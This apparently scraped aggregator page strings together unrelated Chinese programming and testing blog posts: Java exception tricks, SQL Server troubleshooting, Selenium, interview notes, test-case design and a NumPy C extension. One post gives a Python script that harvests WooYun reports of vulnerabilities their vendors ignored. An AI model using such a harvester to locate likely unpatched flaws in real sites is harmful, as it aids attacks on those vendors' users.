如今大家都承认受检查异常就是个错误。正如Bruce Eckel最近在布拉格的的GeeCON会议上所说的,除了Java外没有别的语言会使用受检查异常这种东西,即使是Java 8的新的Streams API中也不再使用这一异常了(不然当你的lambda表达式中用到IO或者JDBC的话就得痛苦死了)。
如何能证实JVM确实不知道这个异常?看下下面这段代码:
public class Test { // No throws clause here public static void main(String[] args) { doThrow(new SQLException()); } static void doThrow(Exception e) { Test.<RuntimeException> doThrow0(e); } @SuppressWarnings("unchecked") static <E extends Exception> void doThrow0(Exception e) throws E { throw (E) e; } } |
这不仅能通过编译,而且也的确会抛出SQLException异常,并且完全不需要用到Lombok的@SneakyThrows注解。
更进一步的分析可以看下这篇
文章,或者Stack Overflow上的这个问题。
2. 不同的返回类型也可以进行方法重载
这个应该是编译不了的吧?
class Test {
Object x() { return "abc"; }
String x() { return "123"; }
}
是的。Java语言并不允许同一个类中出现两个重写等价("override-equivalent")的方法,不管它们的throws子句和返回类型是不是不同的。
不过等等。看下Java文档中的 Class.getMethod(String, Class...)是怎么说的。里面写道:
尽管Java语言不允许一个类中的多个相同签名的方法返回不同的类型,但是JVM并不禁止,所以一个类中可能会存在多个相同签名的方法。这添加了虚拟机的灵活性,可以用来实现许多语言特性。比如说,可以通过bridge方法来实现协变返回(covariant return,即虚方法可以返回子类而不一定得是基类),bridge方法和被重写的方法拥有相同的签名,但却返回不同的类型。
哇,这倒有点意思。事实上,下面这段代码就会触发这种情况:
abstract class Parent<T> {
abstract T x();
}
class Child extends Parent<String> {
@Override
String x() { return "abc"; }
}
看一下Child类所生成的字节码:
// Method descriptor #15 ()Ljava/lang/String; // Stack: 1, Locals: 1 java.lang.String x(); 0 ldc <String "abc"> [16] 2 areturn Line numbers: [pc: 0, line: 7] Local variable table: [pc: 0, pc: 3] local: this index: 0 type: Child // Method descriptor #18 ()Ljava/lang/Object; // Stack: 1, Locals: 1 bridge synthetic java.lang.Object x(); 0 aload_0 [this] 1 invokevirtual Child.x() : java.lang.String [19] 4 areturn Line numbers: [pc: 0, line: 1 |
在字节码里T其实就是Object而已。这理解起来就容易多了。
synthetic bridge方法是由编译器生成的,因为在特定的调用点Parent.x()签名的返回类型应当是Object类型。如果使用了泛型却没有这个bridge方法的话,代码的二进制形式就无法兼容了。因此,修改JVM以支持这个特性貌似更容易一些(这顺便还实现了协变返回),看起来还挺不错 的吧?
你有深入了解过Java语言的规范和内部实现吗?这里有许多很有意思的东西。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
回想一下你所经历的项目,有没有出现过以下这样的情况:客户在检查项目阶段成果时,指出曾经要求的某个产品特性没有包含在其中,并且抱怨说早就以口头的方式反映给了项目组的成员,糟糕的是作为项目经理的你却一无所知,而那位成员解释说把这点忘记了;或者,你手下的程序员在设计评审时描述了他所负责的模块架构,然而
软件开发出来后,你发现这和你所理解的结构大相径庭……
可能你遇到的情况比上面谈到的还要复杂。问题到底出在哪儿呢?其实很简单,就两个字——沟通。以上这些问题都是由于沟通引起的,沟通途径不对导致信息没有到达目的地。“心有灵犀一点通”可能只是一种文学描绘出的美妙境界。在实际
生活中,文化背景、
工作背景、技术背景可以造成人们对同一事件理解方式偏差很大。
在项目中,沟通更是不可忽视。项目经理最重要的工作之一就是沟通,通常花在这方面的时间应该占到全部工作的75%~90%.良好的交流才能获取足够的信息、发现潜在的问题、控制好项目的各个方面。
沟通管理的体系
一般而言,在一个比较完整的沟通管理体系中,应该包含以下几方面的内容:沟通计划编制、信息分发、绩效报告和管理收尾。沟通计划决定项目干系人的信息沟通需求:谁需要什么信息,什么时候需要,怎样获得。信息发布使需要的信息及时发送给项目干系人。绩效报告收集和传播执行信息,包括状况报告、进度报告和预测。项目或项目阶段在达到目标或因故终止后,需要进行收尾,管理收尾包含项目结果文档的形成,包括项目记录收集、对符合最终规范的保证、对项目的效果(成功或教训)进行的分析以及这些信息的存档(以备将来利用)。
项目沟通计划是项目整体计划中的一部分,它的作用非常重要,也常常容易被忽视。很多项目中没有完整的沟通计划,导致沟通非常混乱。有的项目沟通也还有效,但完全依靠客户关系或以前的项目经验,或者说完全靠项目经理个人能力的高低。然而,严格说来,一种高效的体系不应该只在大脑中存在,也不应该仅仅依靠口头传授,落实到规范的计划编制中很有必要。因而,在项目初始阶段也应该包含沟通计划。
设想一下,当你被任命接替一个项目经理的职位时,最先做的应该是什么呢?召开项目组会议、约见客户、检查项目进度……都不是,你要做的第一件事就是检查整个项目的沟通计划,因为在沟通计划中描述了项目信息的收集和归档结构、信息的发布方式、信息的内容、每类沟通产生的进度计划、约定的沟通方式等等。只有把这些理解透彻,才能把握好沟通,在此基础之上熟悉项目的其它情况。
在编制项目沟通计划时,最重要的是理解组织结构和做好项目干系人分析。项目经理所在的组织结构通常对沟通需求有较大影响,比如组织要求项目经理定期向
项目管理部门做进展分析报告,那么沟通计划中就必须包含这条。项目干系人的利益要受到项目成败的影响,因此他们的需求必须予以考虑。最典型也最重要的项目干系人是客户,而项目组成员、项目经理以及他的上司也是较重要的项目干系人。所有这些人员各自需要什么信息、在每个阶段要求的信息是否不同、信息传递的方式上有什么偏好,都是需要细致分析的。比如有的客户希望每周提交进度报告,有的客户除周报外还希望有电话交流,也有的客户希望定期检查项目成果,种种情形都要考虑到,分析后的结果要在沟通计划中体现并能满足不同人员的信息需求,这样建立起来的沟通体系才会全面、有效。
语言、文字还是“形象”
项目中的沟通形式是多种多样的,通常分为书面和口头两种形式。书面沟通一般在以下情况使用:项目团队中使用的内部备忘录,或者对客户和非公司成员使用报告的方式,如正式的项目报告、年报、非正式的个人记录、报事帖。书面沟通大多用来进行通知、确认和要求等活动,一般在描述清楚事情的前提下尽可能简洁,以免增加负担而流于形式。口头沟通包括会议、评审、私人接触、自由讨论等。这一方式简单有效,更容易被大多数人接受,但是不象书面形式那样“白纸黑字”留下记录,因此不适用于类似确认这样的沟通。口头沟通过程中应该坦白、明确,避免由于文化背景、民族差异、用词表达等因素造成理解上的差异,这是特别需要注意的。沟通的双方一定不能带有想当然或含糊的心态,不理解的内容一定要表示出来,以求对方的进一步解释,直到达成共识。除了这两种方式,还有一种作为补充的方式。回忆一下体育老师授课,除了语言描述某个动作外,他还会用标准的姿势来教你怎么做练习,这是典型的形体语言表达。像手势、图形演示、视频会议都可以用来作为补充方式。它的优点是摆脱了口头表达的枯燥,在视觉上把信息传递给接受者,更容易理解。
两条关键原则
在项目中,很多人也知道去沟通,可效果却不明显,似乎总是不到位,由此引起的问题也层出不穷。其实要达到有效的沟通有很多要点和原则需要掌握,尽早沟通、主动沟通就是其中的两个原则,实践证明它们非常关键。
曾经碰到一个项目经理,检查团队成员的工作时松时紧,工期快到了和大家一沟通才发现进度比想象慢得多,以后的工作自然很被动。尽早沟通要求项目经理要有前瞻性,定期和项目成员建立沟通,不仅容易发现当前存在的问题,很多潜在问题也能暴露出来。在项目中出现问题并不可怕,可怕的是问题没被发现。沟通得越晚,暴露得越迟,带来的损失越大。
沟通是人与人之间交流的方式。主动沟通说到底是对沟通的一种态度。在项目中,我们极力提倡主动沟通,尤其是当已经明确了必须要去沟通的时候。当沟通是项目经理面对用户或上级、团队成员面对项目经理时,主动沟通不仅能建立紧密的联系,更能表明你对项目的重视和参与,会使沟通的另一方满意度大大提高,对整个项目非常有利。
保持畅通的沟通渠道
沟通看似简单,实际很复杂。这种复杂性表现在很多方面,比如说,当沟通的人数增加时,沟通渠道急剧增加,给相互沟通带来困难。典型的问题是“过滤”,也就是信息丢失。产生过滤的原因很多,比如语言、文化、语义、知识、信息内容、道德规范、名誉、权利、组织状态等等,经常碰到由于工作背景不同而在沟通过程中对某一问题的理解产生差异。
如果深层次剖析沟通,其实可以用一个模型来表示:
从沟通模型中可以看出,如果要想最大程度保障沟通顺畅,当信息在媒介中传播时要尽力避免各种各样的干扰,使得信息在传递中保持原始状态。信息发送出去并接收到之后,双方必须对理解情况做检查和反馈,确保沟通的正确性。
如果结合项目,那么项目经理在沟通管理计划中应该根据项目的实际明确双方认可的沟通渠道,比如与用户之间通过正式的报告沟通,与项目成员之间通过电子邮件沟通;建立沟通反馈机制,任何沟通都要保证到位,没有偏差,并且定期检查项目沟通情况,不断加以调整。这样顺畅、有效的沟通就不再是一个难题。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
今天在打开
数据库的时候,连接不上。一看错误就知道肯定是
SQL Server的服务没开启,所以自然而然的去SQL Server配置管理中去打开,但是打开
配置管理器的时候出现了下面的错误:
每次连接数据库的时候总是会出各种各样的问题,都见怪不怪了。但是这个问题还是第一次遇到呢,起初还有新鲜劲,但是这个问题捣鼓了一个下午+晚上1小时。就开始变得纠结了。为了纪念一下这个难的的问题,还是写篇博客吧。
问题初期:新鲜劲来了, 好奇的是WMI是什么东西啊?
WMI,
Windows管理规范(Windows Management Instrumentation) 是一项核心的Windows管理技术;用户可以使用WMI管理本地和远程计算机。
既然提示无法连接到WMI提供程序,那就是服务没开启呗。先查看WMI服务: 计算机—>管理—>双击服务—>找到WMI
第二,去网上找了相关的问题,大部分都是给出这三种解决方案:
1.权限问题:管理员(administrator)没有 network service的权限,所以 WMI无法打开。
右击“我的电脑”-->“管理”
在“本地用户和组”内的Administrators组上双击,出现添加属性对话框。
单击“添加”按钮,出现添加用户对话框
单击“高级”按钮,再单击“搜索”(或是“立即查找”)按钮。注:此'NT AUTHORITY\NETWORK SERVICE'用户为系统内置帐户,无法直接添加。
在“搜索结果”内选择“Network Service”用户后,单击“确定”
2.检查一下 windows下的system32 中是否有framedyn.dll这个系统文件,如果没有到system32 下的wbem文件中拷贝framedyn.dll到system32 目录下。 我进到system32目录找framedyn.dll文件,果然没有找到,再进入system32\wbem目录,找framedyn.dll,拷贝到system32目下。
经查找,有该文件!
3.在doc命令中输入:mofcomp.exe "C:\Program Files\Microsoft SQL Server\90\Shared\sqlmgmproviderxpsp2up.mof"
但是运行之后,出现了下面的错误:
提示找不到文件,在网上查找问题,都是这三种解决方案。捣鼓了一下午之后,感觉自己快要放弃的时候,这时候看到八期的师哥过来了,拉着他一起帮忙解决。同样是查找相关的问题。
捣鼓了一段时间还是不行。此时已经能明确的确定引起这个问题的主要原因是sqlmgmproviderxpsp2up.mof 这个文件。该文件的作用主要是由于上一次SQL安装失败之后,将存储在该文件之中,所以需要进行更新该文件。
后来又发现有个小小的问题,就是有的解决方案给出的路径是不一样的。有的是:mofcomp.exe "C:\Program Files(x86)\Microsoft SQL Server\90\Shared\sqlmgmproviderxpsp2up.mof" 或者是 mofcomp.exe "C:\Program Files\Microsoft SQL Server\100\Shared\sqlmgmproviderxpsp2up.mof" 。
注意观察他们的区别,这时候就知道肯定是路径上的问题。但是这个文件该去哪找呢?想查一下sqlmgmproviderxpsp2up.mof 这个文件,但是网上都没有介绍。 正当再次要放弃的时候,观察SQL Server的目录组织结构。
既然有人在90和100中找到了,那为什么不到110 下面去找呢。最后在该文件下找到了sqlmgmproviderxpsp2up.mof 这个文件。
运行结果:
主要原因是路径上的错误,sqlmgmproviderxpsp2up.mof 这个文件的路径,在每个系统上存放的路径是不一样的。
注意Program Files(x86)和Program Files的区别。
在64位系统的系统盘中会存在program files和program files(x86)两个文件夹。前者用来存放64位文件,后者用来存放32位文件。这两个文件夹的存在使得目前64为操作系统可兼容32为程序,也可以说是为了兼容32位程序,program files(x86)这个文件夹才会存在。
所以,在遇到解决路径上问题的时候一定要事先了解这些基本知识。同时在遇到问题的寻求解决方案的时候,一定不要一味的相信别人的,要慎思根据自己的实际情况来解决。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
程序执行完会整理出wooyun漏洞列表中所有被忽略的漏洞url,无奈正则太菜,没整理出漏洞标题,只列出了url。
程序还有点bug,会打印2次url,不知道原因所在,也懒得解决了。其中bestcoding模块是在某群找到的万能编码的小程序,能省很多力气,本小程序中可以忽略不用。先贴上程序代码:
#coding:utf-8 import urllib import urllib2 import re,sys import bestcoding import time def wooyun(): for i in range(1,800): page=str(i) vullist='http://www.wooyun.org/bugs/page/'+page vulpage=urllib2.urlopen(vullist).read() p=re.compile(r'bugs/.*\d{6}') for bugpath in p.findall(vulpage): try: time.sleep(1) bugurl="http://www.wooyun.org/"+bugpath bugpage=urllib2.urlopen(bugurl).read() bugzt=bugpage.find("厂商忽略漏洞") if bugzt>0: print bugurl else: pass except: print "Url error" if __name__=='__main__': wooyun() |
万能编码程序代码也贴上:
def getCodeStr(result): #gb2312 try: myResult=result.decode('gb2312').encode('gbk','ignore') return myResult except: pass #utf-8 try: myResult=result.decode('utf-8').encode('gbk','ignore') return myResult except: pass #unicode try: myResult=result.encode('gbk','ignore') return myResult except: pass #gbk try: myResult=result.decode('gbk').encode('gbk','ignore') return myResult except: pass #big5 try: myResult=result.decode('big5').encode('gbk','ignore') return myResult except: pass |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
首先,html table是由 table 元素以及一个或多个 tr、th 或 td 元素组成。
for example:
这是一个简单的html table:
源码如下:
<html> <head> <meta http-equiv="Content-Language" content="zh-cn"> <meta http-equiv="Content-Type" content="text/html; charset=gb2312"> </script> </head> <body> <div align="center"> <h4 align="left"> table head:</h4> <table border="2" width="90%" id="table138" bordercolorlight="#CCCCCC" cellspacing="0" cellpadding="0" bordercolordark="#CCCCCC" style="border-collapse: collapse"> <tr align="center"> <td height="26" width="10%" align="center" bgcolor="#CCEEAA" ><Strong>Test Case ID</Strong></td> <td height="26" width="35%" align="center" bgcolor="#EEEEAA" ><Strong>Steps</Strong></td> <td height="26" width="30%" align="center" bgcolor="#00EEEE" ><Strong>Expect</Strong></td> <td height="26" align="center" bgcolor="#EE00EE" ><Strong>Actual</Strong></td> <td height="26" align="center" bgcolor="#00EE00" ><Strong>PASS/FAIL</Strong></td> </tr> <tr align="center"> <td height="26" align="center" bgcolor="#CCEEAA">ENT#-12345</td> <td height="26" align="left" bgcolor="#EEEEAA" >1.open baidu.com ,wait for the page load</br>2.enter "selenium" in the input box" </br>3.click search button </td> <td height="26" align="left" bgcolor="#00EEEE" >"Selenium - Web Browser Automation" link be the first of the search result</td> <td height="26" align="left" bgcolor="#EE00EE" >Selenium - Web Browser Automation is appear the page,but is not the first link</td> <td height="26" align="center" bgcolor="#00EE00" >FAIL</td> </tr> </tr> <tr align="center"> <td height="26" align="center" bgcolor="#CCEEAA">ENT#-12346</td> <td height="26" align="left" bgcolor="#EEEEAA" >1.click the "Selenium - Web Browser Automation" link</br>2.wait for page load</td> <td height="26" align="left" bgcolor="#00EEEE" >open the official home page of selenium</td> <td height="26" align="left" bgcolor="#EE00EE" >selenium home page is load </td> <td height="26" align="center" bgcolor="#00EE00" >FAIl</td> </tr> </tr> <tr align="center"> <td height="26" align="center" bgcolor="#CCEEAA">ENT#-12347</td> <td height="26" align="left" bgcolor="#EEEEAA" >1.click baidu snapshot of selenium web page </br>2. wait for the page load</td> <td height="26" align="left" bgcolor="#00EEEE" >the snapshot web page can be show up</td> <td height="26" align="left" bgcolor="#EE00EE" >the snapshot web page is show up</td> <td height="26" align="center" bgcolor="#00EE00" >PASS</td> </tr> </table> </div> </body> </html> |
那么问题就来了,我想通过xpath获取这个table的每一个cell的值(比如获取expect的值),该怎么做。
如果这个表格被改变了,增加或删除一些行列该如何处理?
我的solution是获取table的base xpath,这个所谓的base xpath是指这个table的第n行第m列相同的部分,然后通过传入n,m获取返回值
public static String tableCell(WebDriver driver,int row, int column) { String text = null; //avoid get the head line of the table row=row+1; String xpath="//*[@id='table138']/tbody/tr["+row+"]/td["+column+"]"; WebElement table=driver.findElement(By.xpath(xpath)); //*[@id="table138"]/tbody/tr[1]/td[1]/strong text=table.getText(); return text; } |
所以,tableCell(driver,1,2)就能返回
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
本文是一份2014阿里巴巴测试开发工程师的面试经验(内推-电话面试),感兴趣的同学参考下。 这次跟淘宝的不一样,电面的是一个很温柔的姐姐。之前给我打了两次电话确定电面时间。当第二次我说在路上可能信号不好的时候。姐姐很爽快地答应过会再给我打。
刚才是让我做下自我介绍。我就说了下自己的项目经历还有得过的一些奖和证书。感觉这块说的不好。没有突出自己技术上的特长,也没有说自己对
阿里巴巴的热爱。下次切忌。
后来姐姐根据我的项目经历问了我一些项目里的知识。问我的特长,我就提到
数据库方面。她问我数据库最擅长那块,回答是做视图。然后就说了下视图的优点:
视图的作用
* 简单性。看到的就是需要的。视图不仅可以简化用户对数据的理解,也可以简化他们的操作。那些被经常使用的查询可以被定义为视图,从而使得用户不必为以后的操作每次指定全部的条件。
* 安全性。通过视图用户只能查询和修改他们所能见到的数据。数据库中的其它数据则既看不见也取不到。数据库授权命令可以使每个用户对数据库的检索限制到特定的数据库对象上,但不能授权到数据库特定行和特定的列上。通过视图,用户可以被限制在数据的不同子集上:
使用权限可被限制在基表的行的子集上。 使用权限可被限制在基表的列的子集上。 使用权限可被限制在基表的行和列的子集上。 使用权限可被限制在多个基表的连接所限定的行上。 使用权限可被限制在基表中的数据的统计汇总上。 使用权限可被限制在另一视图的一个子集上,或是一些视图和基表合并后的子集上。
* 逻辑数据独立性。视图可帮助用户屏蔽真实表结构变化带来的影响。(附上视图的作用,进攻参考)
其实都是学过的知识点,自己总结的很少。还是要经常温习的。虽然说用的时候用不到,但是面试总结的时候很有帮助。
数据库对象包括:表、索引、视图、存储过程、触发器
存储过程是数据库中一个重要的对象。是一组为了完成特定功能的
SQL语句集。作用是
1.存储过程是在创造时进行编译的。以后每次执行存储过程不需要重新编译,而一般SQL语句需要每执行一次就编译一次。
2.当对数据库进行复杂操作时(如对多个表进行Update,Insert,Query,Delete时),可将此复杂操作用存储过程封装起来与数据库提供的事务处理结合一起使用。
3.存储过程可以重复使用,可减少数据库开发人员的
工作量
4.安全性高,可设定只有某些用户才具有对指定存储过程的使用权主要有可重复利用,安全性
存储过程和函数的区别:
1.存储过程中定义的参数和输出参数可以是任何类型,函数定义的参数又限制且没有输出参数。
2.函数可以用于表达式、check约束、default约束中,存储过程不可以。
3.存储过程中可以有T-SQL语句,函数中不可以,也不能创建任何表。
技术方面问完之后,面试官姐姐让我带个笔做些题:
第一个是关于四棵树,怎么栽种这四棵树可以使任意两棵之间的举例都相等。是关于三棱柱的问题。
接下来就问我有没有测试经验,知不知道有什么测试方法:
回答了静态测试和动态测试
然后根据测试,提出了一个小的测试问题。
给你一个圆珠笔,这个圆珠笔你可以按,可以换芯。让你做一下
功能测试。这个可以根据题目详细写。
最后让自己提问问题。总体来说面试官姐姐还是很好的,只问我擅长了,有时候还给予我提醒。不错的。写下经历,也算是对自己的总结。现在都在紧锣密鼓的找工作,自己最想找的信息就是往期别人的笔试面试经历啦~希望对大家有帮助
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
三、 SQL Server群集故障转移对AlwaysOn可用性组的影响 1. 主副本在SQL Server群集CLUSTEST03/CLUSTEST03上
1.1将节点转移Server02.以下是故障转移界面。
1.2 服务脱机,alwaysOn自然脱机,但侦听IP并没有脱机。
1.3 SQL服务联机后,侦听IP【10.0.0.224】会脱机重启,alwaysOn资源组联机
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
晚上电话和同事讨论一个
工作上的事情,结束的时候聊起这样的一个话题,完全是有感而发,也觉得心有戚戚焉。
不是什么很特别的事情,就是我们每天在做的工作,测功能,测版本,然后发布,每个月在做,每周也在做。正是因为这样的平常,很多时候我们就只看到这个工作本身。
想想这样的两种状态吧:
1. 我们很理解为什么要做这样的功能,有什么意义(实际意义,战略意义也好),认可或者部分认可它的价值。
做完了,上线了,有人告诉我们这个功能有多少人在用,带来了什么效益(新用户,PV/UV,订单,交易额)?
作为实际的参与者,我们被尊重和感谢。
有哪些成功的地方,哪些值得优化的地方,下一步的计划是什么?对发布时间有什么要求?
2. 被告知要做这样的一个功能,然后要求在什么时间点发布,尽量压缩开发和测试的时间,请大家尽力支持。实在不行就安排加班吧。 上线后,继续做下一期,或者下一个功能。
其实不只是测试,对于开发也是一样。
以上两种状态会不断的重复。对比下这两种状态吧,第一个更像是一个参与者,一个创造者。而第二种,即便不是外包,其实也很像是外包。我对做外包的人没有偏见,但是始终觉得外包这种模式做不出优秀的东西,基于体制和人性。
最近有一个观念,所有依赖于人的服务行业,比如餐饮,中介,软件研发,其实都是重度的依赖于人来创造价值的服务行业。要想做好,一定是要想办法激发人的投入度。
刀塔传奇的公司莉莉丝的创始人王信文有篇blog(那些和钱有关的事 http://www.verypig.com/?p=576)读起来很有感受,比如这一段,“我仔细想了想,发现了一条规律:如果是标准化商品,能省则省;如果是购买服务,那么想省钱常常不会取得好效果。” 确实如此,看看美国,很多标准化的商品价格确实够便宜,和收入比,但是雇一个人就很贵。我觉得中国也是这个趋势。
这样的例子还有很多,比如海底捞,服务员被照顾好了,客人就被照顾好了,而且不程式化和冷冰冰。
再举一个中介的例子,可以拿北京的链家和上海的德佑比较下其他比较杂的一些。
激发人的也不只是钱,至少大部分公司一年最多也就调两次薪,光这个激励能持续多久?又有多少人投入的去做一件事情之前会算一下我的薪资水平值不值得这么做?
很多人都说自己只是个打工的,其实大家内心里都很在意,我们做出来的这个东西有人用吗,cool吗,牛x吗?这本身就是工作的一种回报。
很多人也许想说,我们一样可以制定各种各样的KPI,更细化的指标来考核,来衡量和要求服务和产出的质量。
这确实是一条应该走的路,但是是一条适可而止的路。任何一个经历过实际的项目或者带过一个稍大一点团队的人都会理解,如果那样真的可行,成功的项目和失败的项目就不会差别那么明显。
如果设定一个指标是要求内容装载到杯壁,那么就有可能得到一个丰满或者干瘪的结果,而这,取决于人。
既然做C/S测试,安装/卸载是
测试的很重要的部分之一,所以利用空闲时间写一下自己的安装/卸载
用例设计思路,如果你觉得写的不好或者觉得有需要补充的地方,请大家提出来,大家共同
学习,共同进步,谢谢!
1.1 安装
一、安装方式
1、正常安装,安装方式为‘只有我’
2、正常安装,安装方式为‘任何人’
二、安装路径
1、缺省路径安装
2、自定义安装路径(非C盘)
1)通过浏览,选择自定义路径
2)手动输入路径(存在路径、不存在的路径)
3)输入路径的格式不正确
4)通过浏览的盘符,手动输入不存在的文件夹
5)指定路径下已有同名文件
6)中文路径(中文路径、中英文混合路径)
7)包含空格的路径(空格、下划线等合法路径)
8)非法路径(输入特殊字符)
三、安装环境:
1、没安装过
2、已安装过老版本(系统正在使用、系统未使用)
3、已安装了最新版本
4、卸载系统重新安装
5、安装一半,异常退出(比如:在线安装断网、本地安装点取消、断电等)可重新安装
6、磁盘空间不足
7、删除了部分文件(可正常安装、修复、卸载系统)
9、杀毒软件
10、未达到最低配置时安装
三、修复
1、利用安装软件进行修复
2、利用修复文件进行修复
四、安装时快捷键使用情况
五、安装完成
1、安装成功,检查版本信息是否正确
2、安装完成,文件属性为非只读
3、安装完成,快捷方式检查,创建快捷方式正确
六、安装完成进入系统方式
1、通过桌面快捷方式进入
2、通过‘开始’——‘所有程序’——系统快捷方式进入
1.2 卸载
一、卸载方式
1、通过控制面板卸载
2、通过安装程序卸载
3、通过‘开始’——‘所有程序’——‘XX系统卸载’
二、非法卸载
1、系统正在运行时
2、系统正升级时
三、卸载完成后
1、桌面快捷方式消失
2、‘开始’——‘所有程序’中快捷方式消失
3、安装路径下此文件夹已被删除
请根据下表和页面截图,设计《发表QQ说说》的功能点及
测试用例:
图1 功能列表
图2 QQ空间加载后,说说功能区展开截图
图3 光标进入文本框后截图
图4 文字超出规定后的效果截图
图5. 添加图片的两种模式本地上传和我的相册
图6. 仅发表图片后的效果
图7.删除图片
图8. 发表多张图片
简介
通常来说,
Python不是一种高性能的语言,在某种意义上,这种说法是真的。但是,随着以Numpy为中心的数学和科学软件包的生态圈的发展,达到合理的性能不会太困难。
当性能成为问题时,运行时间通常由几个函数决定。用C重写这些函数,通常能极大的提升性能。
在本系列的第一部分中,我们来看看如何使用NumPy的C API来编写C语言的Python扩展,以改善模型的性能。在以后的
文章中,我们将在这里提出我们的解决方案,以进一步提升其性能。
文件
这篇文章中所涉及的文件可以在Github上获得。
模拟
作为这个练习的起点,我们将在像重力的力的作用下为N体来考虑二维N体的模拟。
以下是将用于存储我们世界的状态,以及一些临时变量的类。
# lib/sim.py class World(object): """World is a structure that holds the state of N bodies and additional variables. threads : (int) The number of threads to use for multithreaded implementations. STATE OF THE WORLD: N : (int) The number of bodies in the simulation. m : (1D ndarray) The mass of each body. r : (2D ndarray) The position of each body. v : (2D ndarray) The velocity of each body. F : (2D ndarray) The force on each body. TEMPORARY VARIABLES: Ft : (3D ndarray) A 2D force array for each thread's local storage. s : (2D ndarray) The vectors from one body to all others. s3 : (1D ndarray) The norm of each s vector. NOTE: Ft is used by parallel algorithms for thread-local storage. s and s3 are only used by the Python implementation. """ def __init__(self, N, threads=1, m_min=1, m_max=30.0, r_max=50.0, v_max=4.0, dt=1e-3): self.threads = threads self.N = N self.m = np.random.uniform(m_min, m_max, N) self.r = np.random.uniform(-r_max, r_max, (N, 2)) self.v = np.random.uniform(-v_max, v_max, (N, 2)) self.F = np.zeros_like(self.r) self.Ft = np.zeros((threads, N, 2)) self.s = np.zeros_like(self.r) self.s3 = np.zeros_like(self.m) self.dt = dt |
在开始模拟时,N体被随机分配质量m,位置r和速度v。对于每个时间步长,接下来的计算有:
合力F,每个体上的合力根据所有其他体的计算。
速度v,由于力的作用每个体的速度被改变。
位置R,由于速度每个体的位置被改变。
第一步是计算合力F,这将是我们的瓶颈。由于世界上存在的其他物体,单一物体上的力是所有作用力的总和。这导致复杂度为O(N^2)。速度v和位置r更新的复杂度都是O(N)。
如果你有兴趣,这篇维基百科的文章介绍了一些可以加快力的计算的近似方法。
纯Python
在纯Python中,使用NumPy数组是时间演变函数的一种实现方式,它为优化提供了一个起点,并涉及测试其他实现方式。
# lib/sim.py def compute_F(w): """Compute the force on each body in the world, w.""" for i in xrange(w.N): w.s[:] = w.r - w.r[i] w.s3[:] = (w.s[:,0]**2 + w.s[:,1]**2)**1.5 w.s3[i] = 1.0 # This makes the self-force zero. w.F[i] = (w.m[i] * w.m[:,None] * w.s / w.s3[:,None]).sum(0) def evolve(w, steps): """Evolve the world, w, through the given number of steps.""" for _ in xrange(steps): compute_F(w) w.v += w.F * w.dt / w.m[:,None] w.r += w.v * w.dt |
合力计算的复杂度为O(N^2)的现象被NumPy的数组符号所掩盖。每个数组操作遍历数组元素。
可视化
这里是7个物体从随机初始状态开始演化的路径图:
性能
为了实现这个基准,我们在项目目录下创建了一个脚本,包含如下内容:
import lib
w = lib.World(101)
lib.evolve(w, 4096)
我们使用cProfile模块来测试衡量这个脚本。
python -m cProfile -scum bench.py
前几行告诉我们,compute_F确实是我们的瓶颈,它占了超过99%的运行时间。
428710 function calls (428521 primitive calls) in 16.836 seconds Ordered by: cumulative time ncalls tottime percall cumtime percall filename:lineno(function) 1 0.000 0.000 16.837 16.837 bench.py:2(<module>) 1 0.062 0.062 16.756 16.756 sim.py:60(evolve) 4096 15.551 0.004 16.693 0.004 sim.py:51(compute_F) 413696 1.142 0.000 1.142 0.000 {method 'sum' ... 3 0.002 0.001 0.115 0.038 __init__.py:1(<module>) ... |
在Intel i5台式机上有101体,这种实现能够通过每秒257个时间步长演化世界。
简单的C扩展 1
在本节中,我们将看到一个C扩展模块实现演化的功能。当看完这一节时,这可能帮助我们获得一个C文件的副本。文件src/simple1.c,可以在GitHub上获得。
关于NumPy的C API的其他文档,请参阅NumPy的参考。Python的C API的详细文档在这里。
样板
文件中的第一件事情是先声明演化函数。这将直接用于下面的方法列表。
static PyObject *evolve(PyObject *self, PyObject *args);
接下来是方法列表。
static PyMethodDef methods[] = {
{ "evolve", evolve, METH_VARARGS, "Doc string."},
{ NULL, NULL, 0, NULL } /* Sentinel */
};
这是为扩展模块的一个导出方法列表。这只有一个名为evolve方法。
样板的最后一部分是模块的初始化。
PyMODINIT_FUNC initsimple1(void) {
(void) Py_InitModule("simple1", methods);
import_array();
}
另外,正如这里显示,initsimple1中的名称必须与Py_InitModule中的第一个参数匹配。对每个使用NumPy API的扩展而言,调用import_array是有必要的。
数组访问宏
数组访问的宏可以在数组中被用来正确地索引,无论数组被如何重塑或分片。这些宏也使用如下的代码使它们有更高的可读性。
#define m(x0) (*(npy_float64*)((PyArray_DATA(py_m) + \
(x0) * PyArray_STRIDES(py_m)[0])))
#define m_shape(i) (py_m->dimensions[(i)])
#define r(x0, x1) (*(npy_float64*)((PyArray_DATA(py_r) + \
(x0) * PyArray_STRIDES(py_r)[0] + \
(x1) * PyArray_STRIDES(py_r)[1])))
#define r_shape(i) (py_r->dimensions[(i)])
在这里,我们看到访问宏的一维和二维数组。具有更高维度的数组可以以类似的方式被访问。
在这些宏的帮助下,我们可以使用下面的代码循环r:
for(i = 0; i < r_shape(0); ++i) {
for(j = 0; j < r_shape(1); ++j) {
r(i, j) = 0; // Zero all elements.
}
}
命名标记
上面定义的宏,只在匹配NumPy的数组对象定义了正确的名称时才有效。在上面的代码中,数组被命名为py_m和py_r。为了在不同的方法中使用相同的宏,NumPy数组的名称需要保持一致。
计算力
特别是与上面五行的Python代码相比,计算力数组的方法显得颇为繁琐。
static inline void compute_F(npy_int64 N, PyArrayObject *py_m, PyArrayObject *py_r, PyArrayObject *py_F) { npy_int64 i, j; npy_float64 sx, sy, Fx, Fy, s3, tmp; // Set all forces to zero. for(i = 0; i < N; ++i) { F(i, 0) = F(i, 1) = 0; } // Compute forces between pairs of bodies. for(i = 0; i < N; ++i) { for(j = i + 1; j < N; ++j) { sx = r(j, 0) - r(i, 0); sy = r(j, 1) - r(i, 1); s3 = sqrt(sx*sx + sy*sy); s3 *= s3 * s3; tmp = m(i) * m(j) / s3; Fx = tmp * sx; Fy = tmp * sy; F(i, 0) += Fx; F(i, 1) += Fy; F(j, 0) -= Fx; F(j, 1) -= Fy; } } } |
